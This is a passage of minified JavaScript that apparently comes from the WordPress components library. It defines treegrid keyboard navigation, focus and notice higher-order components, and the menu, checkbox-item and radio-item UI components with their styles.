fB({children:e}){const[t,n]=(0,c.useState)(),r=(0,c.useMemo)((()=>({lastFocusedElement:t,setLastFocusedElement:n})),[t]);return(0,_t.jsx)(pB,{value:r,children:e})}function hB(e){return bN.focus.focusable.find(e,{sequential:!0}).filter((t=>t.closest('[role="row"]')===e))}const mB=(0,c.forwardRef)((function({children:e,onExpandRow:t=()=>{},onCollapseRow:n=()=>{},onFocusRow:r=()=>{},applicationAriaLabel:o,...i},s){const a=(0,c.useCallback)((e=>{const{keyCode:o,metaKey:i,ctrlKey:s,altKey:a}=e;if(i||s||a||![Ey.UP,Ey.DOWN,Ey.LEFT,Ey.RIGHT,Ey.HOME,Ey.END].includes(o))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!l||!c.contains(l))return;const u=l.closest('[role="row"]');if(!u)return;const d=hB(u),p=d.indexOf(l),f=0===p,h=f&&("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))&&o===Ey.RIGHT;if([Ey.LEFT,Ey.RIGHT].includes(o)){let r;if(r=o===Ey.LEFT?Math.max(0,p-1):Math.min(p+1,d.length-1),f){if(o===Ey.LEFT){var m;if("true"===u.getAttribute("data-expanded")||"true"===u.getAttribute("aria-expanded"))return n(u),void e.preventDefault();const t=Math.max(parseInt(null!==(m=u?.getAttribute("aria-level"))&&void 0!==m?m:"1",10)-1,1),r=Array.from(c.querySelectorAll('[role="row"]'));let o=u;for(let e=r.indexOf(u);e>=0;e--){const n=r[e].getAttribute("aria-level");if(null!==n&&parseInt(n,10)===t){o=r[e];break}}hB(o)?.[0]?.focus()}if(o===Ey.RIGHT){if("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))return t(u),void e.preventDefault();const n=hB(u);n.length>0&&n[r]?.focus()}return void e.preventDefault()}if(h)return;d[r].focus(),e.preventDefault()}else if([Ey.UP,Ey.DOWN].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===Ey.UP?Math.max(0,n-1):Math.min(n+1,t.length-1),i===n)return void e.preventDefault();const s=hB(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(p,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}else if([Ey.HOME,Ey.END].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===Ey.HOME?0:t.length-1,i===n)return void e.preventDefault();const s=hB(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(p,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}}),[t,n,r]);return(0,_t.jsx)(fB,{children:(0,_t.jsx)("div",{role:"application","aria-label":o,children:(0,_t.jsx)("table",{...i,role:"treegrid",onKeyDown:a,ref:s,children:(0,_t.jsx)("tbody",{children:e})})})})})),gB=mB;const vB=(0,c.forwardRef)((function({children:e,level:t,positionInSet:n,setSize:r,isExpanded:o,...i},s){return(0,_t.jsx)("tr",{...i,ref:s,role:"row","aria-level":t,"aria-posinset":n,"aria-setsize":r,"aria-expanded":o,children:e})})),bB=(0,c.forwardRef)((function({children:e,as:t,...n},r){const o=(0,c.useRef)(),i=r||o,{lastFocusedElement:s,setLastFocusedElement:a}=(0,c.useContext)(dB);let l;s&&(l=s===("current"in i?i.current:void 0)?0:-1);const u={ref:i,tabIndex:l,onFocus:e=>a?.(e.target),...n};return"function"==typeof e?e(u):t?(0,_t.jsx)(t,{...u,children:e}):null})),xB=bB;const yB=(0,c.forwardRef)((function({children:e,...t},n){return(0,_t.jsx)(xB,{ref:n,...t,children:e})}));const wB=(0,c.forwardRef)((function({children:e,withoutGridItem:t=!1,...n},r){return(0,_t.jsx)("td",{...n,role:"gridcell",children:t?(0,_t.jsx)(_t.Fragment,{children:"function"==typeof e?e({...n,ref:r}):e}):(0,_t.jsx)(yB,{ref:r,children:e})})}));function _B(e){e.stopPropagation()}const SB=(0,c.forwardRef)(((e,t)=>(Xi()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,_t.jsx)("div",{...e,ref:t,onMouseDown:_B}))));function CB(e){const t=(0,c.useContext)(Uy);return(0,l.useObservableValue)(t.fills,e)}const kB=yl("div",{target:"ebn2ljm1"})("&:not( :first-of-type ){",(({offsetAmount:e})=>Nl({marginInlineStart:e},"","")),";}",(({zIndex:e})=>Nl({zIndex:e},"","")),";");var jB={name:"rs0gp6",styles:"grid-row-start:1;grid-column-start:1"};const EB=yl("div",{target:"ebn2ljm0"})("display:inline-grid;grid-auto-flow:column;position:relative;&>",kB,"{position:relative;justify-self:start;",(({isLayered:e})=>e?jB:void 0),";}");const PB=al((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:s=0,...a}=sl(e,"ZStack"),l=dy(n),u=l.length-1,d=l.map(((e,t)=>{const n=i?u-t:t,r=o?s*t:s,a=(0,c.isValidElement)(e)?e.key:t;return(0,_t.jsx)(kB,{offsetAmount:r,zIndex:n,children:e},a)}));return(0,_t.jsx)(EB,{...a,className:r,isLayered:o,ref:t,children:d})}),"ZStack"),NB=PB,TB={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"ctrlShift",character:"~"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function IB(e=TB){const t=(0,c.useRef)(null),[n,r]=(0,c.useState)(!1);function o(e){var n;const o=Array.from(null!==(n=t.current?.querySelectorAll('[role="region"][tabindex="-1"]'))&&void 0!==n?n:[]);if(!o.length)return;let i=o[0];const s=t.current?.ownerDocument?.activeElement?.closest('[role="region"][tabindex="-1"]'),a=s?o.indexOf(s):-1;if(-1!==a){let t=a+e;t=-1===t?o.length-1:t,t=t===o.length?0:t,i=o[t]}i.focus(),r(!0)}const i=(0,l.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,l.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((({modifier:e,character:n})=>Ey.isKeyboardEvent[e](t,n)))?o(-1):e.next.some((({modifier:e,character:n})=>Ey.isKeyboardEvent[e](t,n)))&&o(1)}}}const RB=(0,l.createHigherOrderComponent)((e=>({shortcuts:t,...n})=>(0,_t.jsx)("div",{...IB(t),children:(0,_t.jsx)(e,{...n})})),"navigateRegions"),MB=(0,l.createHigherOrderComponent)((e=>function(t){const n=(0,l.useConstrainedTabbing)();return(0,_t.jsx)("div",{ref:n,tabIndex:-1,children:(0,_t.jsx)(e,{...t})})}),"withConstrainedTabbing"),AB=e=>(0,l.createHigherOrderComponent)((t=>class extends c.Component{constructor(e){super(e),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);us()(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:Object.values(t).every(Boolean)})}}render(){const e=(0,_t.jsx)(t,{...this.props,...this.state.fallbackStyles});return this.props.node?e:(0,_t.jsxs)("div",{ref:this.bindRef,children:[" ",e," "]})}}),"withFallbackStyles"),DB=window.wp.hooks,zB=16;function OB(e){return(0,l.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends c.Component{constructor(n){super(n),void 0===r&&(r=(0,DB.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,DB.addAction)("hookRemoved",n,s),(0,DB.addAction)("hookAdded",n,s))}componentWillUnmount(){o.instances=o.instances.filter((e=>e!==this)),0===o.instances.length&&((0,DB.removeAction)("hookRemoved",n),(0,DB.removeAction)("hookAdded",n))}render(){return(0,_t.jsx)(r,{...this.props})}}o.instances=[];const i=(0,l.debounce)((()=>{r=(0,DB.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),zB);function s(t){t===e&&i()}return o}),"withFilters")}const LB=(0,l.createHigherOrderComponent)((e=>{const t=({onFocusReturn:e}={})=>t=>n=>{const r=(0,l.useFocusReturn)(e);return(0,_t.jsx)("div",{ref:r,children:(0,_t.jsx)(t,{...n})})};if((n=e)instanceof c.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn"),FB=({children:e})=>(Xi()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),e),BB=(0,l.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,c.useState)([]),s=(0,c.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:ow()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),a={...t,noticeList:o,noticeOperations:s,noticeUI:o.length>0&&(0,_t.jsx)(hO,{className:"components-with-notices-ui",notices:o,onRemove:s.removeNotice})};return n?(0,_t.jsx)(e,{...a,ref:r}):(0,_t.jsx)(e,{...a})}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,c.forwardRef)(t)):t}),"withNotices");var VB=Et([Mt,yr],[At,wr]),$B=VB.useContext,HB=VB.useScopedContext,WB=VB.useProviderContext,UB=VB.ContextProvider,GB=VB.ScopedContextProvider,KB=(0,B.createContext)(void 0),qB=Et([Mt],[At]),YB=qB.useContext,XB=qB.useScopedContext;qB.useProviderContext,qB.ContextProvider,qB.ScopedContextProvider,(0,B.createContext)(void 0);function ZB(e={}){var t=e,{combobox:n,parent:r,menubar:o}=t,i=N(t,["combobox","parent","menubar"]);const s=!!o&&!r,a=Xe(i.store,function(e,...t){if(e)return $e(e,"pick")(...t)}(r,["values"]),Ye(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),l=a.getState(),c=ht(P(E({},i),{store:a,orientation:F(i.orientation,l.orientation,"vertical")})),u=tr(P(E({},i),{store:a,placement:F(i.placement,l.placement,"bottom-start"),timeout:F(i.timeout,l.timeout,s?0:150),hideTimeout:F(i.hideTimeout,l.hideTimeout,0)})),d=He(P(E(E({},c.getState()),u.getState()),{initialFocus:F(l.initialFocus,"container"),values:F(i.values,l.values,i.defaultValues,{})}),c,u,a);return We(d,(()=>Ke(d,["mounted"],(e=>{e.mounted||d.setState("activeId",null)})))),We(d,(()=>Ke(r,["orientation"],(e=>{d.setState("placement","vertical"===e.orientation?"right-start":"bottom-start")})))),P(E(E(E({},c),u),d),{combobox:n,parent:r,menubar:o,hideAll:()=>{u.hide(),null==r||r.hideAll()},setInitialFocus:e=>d.setState("initialFocus",e),setValues:e=>d.setState("values",e),setValue:(e,t)=>{"__proto__"!==e&&"constructor"!==e&&(Array.isArray(e)||d.setState("values",(n=>{const r=n[e],o=I(t,r);return o===r?n:P(E({},n),{[e]:void 0!==o&&o})})))}})}function QB(e={}){const t=$B(),n=YB(),r=TT();e=b(v({},e),{parent:void 0!==e.parent?e.parent:t,menubar:void 0!==e.menubar?e.menubar:n,combobox:void 0!==e.combobox?e.combobox:r});const[o,i]=rt(ZB,e);return function(e,t,n){return Te(t,[n.combobox,n.parent,n.menubar]),nt(e,n,"values","setValues"),Object.assign(Jn(gt(e,t,n),t,n),{combobox:n.combobox,parent:n.parent,menubar:n.menubar})}(o,i,e)}const JB=(0,c.createContext)(void 0);var eV=jt((function(e){var t=e,{store:n,hideOnClick:r=!0,preventScrollOnKeyDown:o=!0,focusOnHover:i,blurOnHoverEnd:s}=t,a=x(t,["store","hideOnClick","preventScrollOnKeyDown","focusOnHover","blurOnHoverEnd"]);const l=HB(!0),c=XB();D(n=n||l||c,!1);const u=a.onClick,d=Re(r),p="hideAll"in n?n.hideAll:void 0,f=!!p,h=ke((e=>{if(null==u||u(e),e.defaultPrevented)return;if(fe(e))return;if(pe(e))return;if(!p)return;"menu"!==e.currentTarget.getAttribute("aria-haspopup")&&d(e)&&p()})),m=oe(et(n,(e=>"contentElement"in e?e.contentElement:null)),"menuitem");return a=b(v({role:m},a),{onClick:h}),a=Mn(v({store:n,preventScrollOnKeyDown:o},a)),a=Cn(b(v({store:n},a),{focusOnHover(e){if(!n)return!1;if(!("function"==typeof i?i(e):null==i||i))return!1;const{baseElement:t,items:r}=n.getState();return f?(e.currentTarget.hasAttribute("aria-expanded")&&e.currentTarget.focus(),!0):!!function(e,t,n){var r;if(!e)return!1;if(Kt(e))return!0;const o=null==t?void 0:t.find((e=>{var t;return e.element!==n&&"true"===(null==(t=e.element)?void 0:t.getAttribute("aria-expanded"))})),i=null==(r=null==o?void 0:o.element)?void 0:r.getAttribute("aria-controls");if(!i)return!1;const s=K(e).getElementById(i);return!(!s||!Kt(s)&&!s.querySelector("[role=menuitem][aria-expanded=true]"))}(t,r,e.currentTarget)&&(e.currentTarget.focus(),!0)},blurOnHoverEnd:e=>"function"==typeof s?s(e):null!=s?s:f})),a})),tV=Ct(St((function(e){return kt("div",eV(e))}))),nV=Et(),rV=nV.useContext,oV=(nV.useScopedContext,nV.useProviderContext,nV.ContextProvider,nV.ScopedContextProvider,"input");function iV(e,t){t?e.indeterminate=!0:e.indeterminate&&(e.indeterminate=!1)}function sV(e){return Array.isArray(e)?e.toString():e}var aV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s}=t,a=x(t,["store","name","value","checked","defaultChecked"]);const l=rV();n=n||l;const[c,u]=(0,B.useState)(null!=s&&s),d=et(n,(e=>{if(void 0!==i)return i;if(void 0===(null==e?void 0:e.value))return c;if(null!=o){if(Array.isArray(e.value)){const t=sV(o);return e.value.includes(t)}return e.value===o}return!Array.isArray(e.value)&&("boolean"==typeof e.value&&e.value)})),p=(0,B.useRef)(null),f=function(e,t){return"input"===e&&(!t||"checkbox"===t)}(Ne(p,oV),a.type),h=d?"mixed"===d:void 0,m="mixed"!==d&&d,g=O(a),[y,w]=Ie();(0,B.useEffect)((()=>{const e=p.current;e&&(iV(e,h),f||(e.checked=m,void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[y,h,f,m,r,o]);const _=a.onChange,S=ke((e=>{if(g)return e.stopPropagation(),void e.preventDefault();if(iV(e.currentTarget,h),f||(e.currentTarget.checked=!e.currentTarget.checked,w()),null==_||_(e),e.defaultPrevented)return;const t=e.currentTarget.checked;u(t),null==n||n.setValue((e=>{if(null==o)return t;const n=sV(o);return Array.isArray(e)?t?e.includes(n)?e:[...e,n]:e.filter((e=>e!==n)):e!==n&&n}))})),C=a.onClick,k=ke((e=>{null==C||C(e),e.defaultPrevented||f||S(e)}));return a=Me(a,(e=>(0,_t.jsx)(lI.Provider,{value:m,children:e})),[m]),a=b(v({role:f?void 0:"checkbox",type:f?"checkbox":void 0,"aria-checked":d},a),{ref:Ee(p,a.ref),onChange:S,onClick:k}),a=Tn(v({clickOnEnter:!f},a)),L(v({name:f?r:void 0,value:f?o:void 0,checked:m},a))}));St((function(e){const t=aV(e);return kt(oV,t)}));function lV(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=He({value:F(e.value,null==n?void 0:n.value,e.defaultValue,!1)},e.store);return P(E({},r),{setValue:e=>r.setState("value",e)})}function cV(e={}){const[t,n]=rt(lV,e);return function(e,t,n){return Te(t,[n.store]),nt(e,n,"value","setValue"),e}(t,n,e)}function uV(e,t,n){if(void 0===t)return Array.isArray(e)?e:!!n;const r=function(e){return Array.isArray(e)?e.toString():e}(t);return Array.isArray(e)?n?e.includes(r)?e:[...e,r]:e.filter((e=>e!==r)):n?r:e!==r&&e}var dV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s,hideOnClick:a=!1}=t,l=x(t,["store","name","value","checked","defaultChecked","hideOnClick"]);const c=HB();D(n=n||c,!1);const u=Se(s);(0,B.useEffect)((()=>{null==n||n.setValue(r,((e=[])=>u?uV(e,o,!0):e))}),[n,r,o,u]),(0,B.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>uV(e,o,i))))}),[n,r,o,i]);const d=cV({value:n.useState((e=>e.values[r])),setValue(e){null==n||n.setValue(r,(()=>{if(void 0===i)return e;const t=uV(e,o,i);return Array.isArray(t)&&Array.isArray(e)&&function(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;const n=Object.keys(e),r=Object.keys(t),{length:o}=n;if(r.length!==o)return!1;for(const r of n)if(e[r]!==t[r])return!1;return!0}(e,t)?e:t}))}});return l=v({role:"menuitemcheckbox"},l),l=aV(v({store:d,name:r,value:o,checked:i},l)),l=eV(v({store:n,hideOnClick:a},l))})),pV=Ct(St((function(e){return kt("div",dV(e))})));function fV(e,t,n){return void 0===n?e:n?t:e}var hV=jt((function(e){var t=e,{store:n,name:r,value:o,checked:i,onChange:s,hideOnClick:a=!1}=t,l=x(t,["store","name","value","checked","onChange","hideOnClick"]);const c=HB();D(n=n||c,!1);const u=Se(l.defaultChecked);(0,B.useEffect)((()=>{null==n||n.setValue(r,((e=!1)=>fV(e,o,u)))}),[n,r,o,u]),(0,B.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>fV(e,o,i))))}),[n,r,o,i]);const d=n.useState((e=>e.values[r]===o));return l=Me(l,(e=>(0,_t.jsx)(KB.Provider,{value:!!d,children:e})),[d]),l=v({role:"menuitemradio"},l),l=w_(v({name:r,value:o,checked:d,onChange(e){if(null==s||s(e),e.defaultPrevented)return;const t=e.currentTarget;null==n||n.setValue(r,(e=>fV(e,o,null!=i?i:t.checked)))}},l)),l=eV(v({store:n,hideOnClick:a},l))})),mV=Ct(St((function(e){return kt("div",hV(e))}))),gV=jt((function(e){return e=mn(e)})),vV=St((function(e){return kt("div",gV(e))})),bV=jt((function(e){return e=xn(e)})),xV=St((function(e){return kt("div",bV(e))})),yV=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=It();D(n=n||o,!1);const i=n.useState((e=>"horizontal"===e.orientation?"vertical":"horizontal"));return r=tP(b(v({},r),{orientation:i}))})),wV=(St((function(e){return kt("hr",yV(e))})),jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=$B();return r=yV(v({store:n=n||o},r))}))),_V=St((function(e){return kt("hr",wV(e))}));const SV=.82,CV=.9,kV={IN:"400ms",OUT:"200ms"},jV="cubic-bezier(0.33, 0, 0, 1)",EV=Il(1),PV=Il(2),NV=Il(3),TV=zl.theme.gray[300],IV=zl.theme.gray[200],RV=zl.theme.gray[700],MV=zl.theme.gray[100],AV=zl.theme.foreground,DV=`0 0 0 ${Fl.borderWidth} ${TV}, ${Fl.elevationMedium}`,zV=`0 0 0 ${Fl.borderWidth} ${AV}`,OV="minmax( 0, max-content ) 1fr",LV=yl("div",{target:"e1wg7tti14"})("position:relative;background-color:",zl.ui.background,";border-radius:",Fl.radiusMedium,";",(e=>Nl("box-shadow:","toolbar"===e.variant?zV:DV,";",""))," overflow:hidden;@media not ( prefers-reduced-motion ){transition-property:transform,opacity;transition-timing-function:",jV,";transition-duration:",kV.IN,";will-change:transform,opacity;opacity:0;&:has( [data-enter] ){opacity:1;}&:has( [data-leave] ){transition-duration:",kV.OUT,";}&:has( [data-side='bottom'] ),&:has( [data-side='top'] ){transform:scaleY( ",SV," );}&:has( [data-side='bottom'] ){transform-origin:top;}&:has( [data-side='top'] ){transform-origin:bottom;}&:has( [data-enter][data-side='bottom'] ),&:has( [data-enter][data-side='top'] ),&:has( [data-leave][data-side='bottom'] ),&:has( [data-leave][data-side='top'] ){transform:scaleY( 1 );}}"),FV=yl("div",{target:"e1wg7tti13"})("position:relative;z-index:1000000;display:grid;grid-template-columns:",OV,";grid-template-rows:auto;box-sizing:border-box;min-width:160px;max-width:320px;max-height:var( --popover-available-height );padding:",EV,";overscroll-behavior:contain;overflow:auto;outline:2px solid transparent!important;@media not ( prefers-reduced-motion ){transition:inherit;transform-origin:inherit;&[data-side='bottom'],&[data-side='top']{transform:scaleY(\n\t\t\t\tcalc(\n\t\t\t\t\t1 / ",SV," *\n\t\t\t\t\t\t",CV,"\n\t\t\t\t)\n\t\t\t);}&[data-enter][data-side='bottom'],&[data-enter][data-side='top'],&[data-leave][data-side='bottom'],&[data-leave][data-side='top']{transform:scaleY( 1 );}}"),BV=Nl("all:unset;position:relative;min-height:",Il(10),";box-sizing:border-box;grid-column:1/-1;display:grid;grid-template-columns:",OV,";align-items:center;@supports ( grid-template-columns: subgrid ){grid-template-columns:subgrid;}font-size:",Ix("default.fontSize"),";font-family:inherit;font-weight:normal;line-height:20px;color:",zl.theme.foreground,";border-radius:",Fl.radiusSmall,";padding-block:",PV,";padding-inline:",NV,";scroll-margin:",EV,";user-select:none;outline:none;&[aria-disabled='true']{color:",zl.ui.textDisabled,";cursor:not-allowed;}&[data-active-item]:not( [data-focus-visible] ):not(\n\t\t\t[aria-disabled='true']\n\t\t){background-color:",zl.theme.accent,";color:",zl.theme.accentInverted,";}&[data-focus-visible]{box-shadow:0 0 0 1.5px ",zl.theme.accent,";outline:2px solid transparent;}&:active,&[data-active]{}",FV,':not(:focus) &:not(:focus)[aria-expanded="true"]{background-color:',MV,";color:",zl.theme.foreground,";}svg{fill:currentColor;}",""),VV=yl(tV,{target:"e1wg7tti12"})(BV,";"),$V=yl(pV,{target:"e1wg7tti11"})(BV,";"),HV=yl(mV,{target:"e1wg7tti10"})(BV,";"),WV=yl("span",{target:"e1wg7tti9"})("grid-column:1;",$V,">&,",HV,">&{min-width:",Il(6),";}",$V,">&,",HV,">&,&:not( :empty ){margin-inline-end:",Il(2),";}display:flex;align-items:center;justify-content:center;color:",RV,";[data-active-item]:not( [data-focus-visible] )>&,[aria-disabled='true']>&{color:inherit;}"),UV=yl("div",{target:"e1wg7tti8"})("grid-column:2;display:flex;align-items:center;justify-content:space-between;gap:",Il(3),";pointer-events:none;"),GV=yl("div",{target:"e1wg7tti7"})("flex:1;display:inline-flex;flex-direction:column;gap:",Il(1),";"),KV=yl("span",{target:"e1wg7tti6"})("flex:0 1 fit-content;min-width:0;width:fit-content;display:flex;align-items:center;justify-content:center;gap:",Il(3),";color:",RV,";[data-active-item]:not( [data-focus-visible] ) *:not(",FV,") &,[aria-disabled='true'] *:not(",FV,") &{color:inherit;}"),qV=yl(vV,{target:"e1wg7tti5"})({name:"49aokf",styles:"display:contents"}),YV=yl(xV,{target:"e1wg7tti4"})("grid-column:1/-1;padding-block-start:",Il(3),";padding-block-end:",Il(2),";padding-inline:",NV,";"),XV=yl(_V,{target:"e1wg7tti3"})("grid-column:1/-1;border:none;height:",Fl.borderWidth,";background-color:",(e=>"toolbar"===e.variant?AV:IV),";margin-block:",Il(2),";margin-inline:",NV,";outline:2px solid transparent;"),ZV=yl(Xx,{target:"e1wg7tti2"})("width:",Il(1.5),";",Mg({transform:"scaleX(1)"},{transform:"scaleX(-1)"}),";"),QV=yl(fk,{target:"e1wg7tti1"})("font-size:",Ix("default.fontSize"),";line-height:20px;color:inherit;"),JV=yl(fk,{target:"e1wg7tti0"})("font-size:",Ix("helpText.fontSize"),";line-height:16px;color:",RV,";overflow-wrap:anywhere;[data-active-item]:not( [data-focus-visible] ) *:not( ",FV," ) &,[aria-disabled='true'] *:not( ",FV," ) &{color:inherit;}"),e$=(0,c.forwardRef)((function({prefix:e,suffix:t,children:n,disabled:r=!1,hideOnClick:o=!0,store:i,...s},a){const l=(0,c.useContext)(JB);if(!l?.store)throw new Error("Menu.Item can only be rendered inside a Menu component");const u=null!=i?i:l.store;return(0,_t.jsxs)(VV,{ref:a,...s,accessibleWhenDisabled:!0,disabled:r,hideOnClick:o,store:u,children:[(0,_t.jsx)(WV,{children:e}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:n}),t&&(0,_t.jsx)(KV,{children:t})]})]})}));var t$=jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(KB);return r=null!=r?r:i,o=uI(b(v({},o),{checked:r}))})),n$=St((function(e){return kt("span",t$(e))}));const r$=(0,c.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,c.useContext)(JB);if(!s?.store)throw new Error("Menu.CheckboxItem can only be rendered inside a Menu component");return(0,_t.jsxs)($V,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,_t.jsx)(n$,{store:s.store,render:(0,_t.jsx)(WV,{}),style:{width:"auto",height:"auto"},children:(0,_t.jsx)(oS,{icon:ok,size:24})}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:t}),e&&(0,_t.jsx)(KV,{children:e})]})]})})),o$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Circle,{cx:12,cy:12,r:3})}),i$=(0,c.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,c.useContext)(JB);if(!s?.store)throw new Error("Menu.RadioItem can only be rendered inside a Menu component");return(0,_t.jsxs)(HV,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,_t.jsx)(n$,{store:s.store,render:(0,_t.jsx)(WV,{}),style:{width:"auto",height:"auto"},children:(0,_t.jsx)(oS,{icon:o$,size:24})}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:t}),e&&(0,_t.jsx)(KV,{children:e})]})]})})),s$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.Group can only be rendered inside a Menu component");return(0,_t.jsx)(qV,{ref:t,...e,store:n.store})})),a$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.GroupLabel can only be rendered inside a Menu component");return(0,_t.jsx)(YV,{ref:t,render:(0,_t.jsx)($v,{upperCase:!0,variant:"muted",size:"11px",weight:500,lineHeight:"16px"}),...e,store:n.store})})),l$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.Separator can only be rendered inside a Menu component");return(0,_t.jsx)(XV,{ref:t,...e,store:n.store,variant:n.variant})})),c$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.ItemLabel can only be rendered inside a Menu component");return(0,_t.jsx)(QV,{numberOfLines:1,ref:t,...e})})),u$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.ItemHelpText can only be rendered inside a Menu component");return(0,_t.jsx)(JV,{numberOfLines:2,ref:t,...e})}));function d$(e,t){return!!(null==e?void 0:e.some((e=>!!e.element&&(e.element!==t&&"true"===e.element.getAttribute("aria-expanded")))))}var p$=jt((function(e){var t=e,{store:n,focusable:r,accessibleWhenDisabled:o,showOnHover:i}=t,s=x(t,["store","focusable","accessibleWhenDisabled","showOnHover"]);const a=WB();D(n=n||a,!1);const l=(0,B.useRef)(null),c=n.parent,u=n.menubar,d=!!c,p=!!u&&!d,f=O(s),h=()=>{const e=l.current;e&&(null==n||n.setDisclosureElement(e),null==n||n.setAnchorElement(e),null==n||n.show())},m=s.onFocus,g=ke((e=>{if(null==m||m(e),f)return;if(e.defaultPrevented)return;if(null==n||n.setAutoFocusOnShow(!1),null==n||n.setActiveId(null),!u)return;if(!p)return;const{items:t}=u.getState();d$(t,e.currentTarget)&&h()})),y=et(n,(e=>e.placement.split("-")[0])),w=s.onKeyDown,_=ke((e=>{if(null==w||w(e),f)return;if(e.defaultPrevented)return;const t=function(e,t){return{ArrowDown:("bottom"===t||"top"===t)&&"first",ArrowUp:("bottom"===t||"top"===t)&&"last",ArrowRight:"right"===t&&"first",ArrowLeft:"left"===t&&"first"}[e.key]}(e,y);t&&(e.preventDefault(),h(),null==n||n.setAutoFocusOnShow(!0),null==n||n.setInitialFocus(t))})),S=s.onClick,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;const t=!e.detail,{open:r}=n.getState();r&&!t||(d&&!t||n.setAutoFocusOnShow(!0),n.setInitialFocus(t?"first":"container")),d&&h()}));s=Me(s,(e=>(0,_t.jsx)(UB,{value:n,children:e})),[n]),d&&(s=b(v({},s),{render:(0,_t.jsx)(or.div,{render:s.render})}));const k=Pe(s.id),j=et((null==c?void 0:c.combobox)||c,"contentElement"),E=d||p?oe(j,"menuitem"):void 0,P=n.useState("contentElement");return s=b(v({id:k,role:E,"aria-haspopup":re(P,"menu")},s),{ref:Ee(l,s.ref),onFocus:g,onKeyDown:_,onClick:C}),s=_r(b(v({store:n,focusable:r,accessibleWhenDisabled:o},s),{showOnHover:e=>{if(!(()=>{if("function"==typeof i)return i(e);if(null!=i)return i;if(d)return!0;if(!u)return!1;const{items:t}=u.getState();return p&&d$(t)})())return!1;const t=p?u:c;return!t||(t.setActiveId(e.currentTarget.id),!0)}})),s=qT(v({store:n,toggleOnClick:!d,focusable:r,accessibleWhenDisabled:o},s)),s=Hn(v({store:n,typeahead:p},s))})),f$=St((function(e){return kt("button",p$(e))}));const h$=(0,c.forwardRef)((function({children:e,disabled:t=!1,...n},r){const o=(0,c.useContext)(JB);if(!o?.store)throw new Error("Menu.TriggerButton can only be rendered inside a Menu component");if(o.store.parent)throw new Error("Menu.TriggerButton should not be rendered inside a nested Menu component. Use Menu.SubmenuTriggerItem 